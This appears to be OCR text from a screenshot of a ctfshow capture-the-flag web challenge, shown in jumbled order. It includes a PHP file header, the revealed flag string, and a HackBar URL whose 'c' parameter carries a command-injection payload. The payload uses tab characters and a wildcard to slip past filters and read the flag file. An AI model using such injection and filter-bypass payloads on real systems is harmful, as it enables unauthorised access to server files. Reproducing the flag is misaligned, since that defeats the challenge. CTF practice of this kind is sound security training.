 $flag="ctfshow{35a95cc4-2af6-44d2-aa8a-d3612efa4258}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05
20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL https://746d80cd-c8d9-40f5-adad-08111265cbe3.challenge.ctf.show/?c=tac%09fl?g.php%09||
Split URL
Execute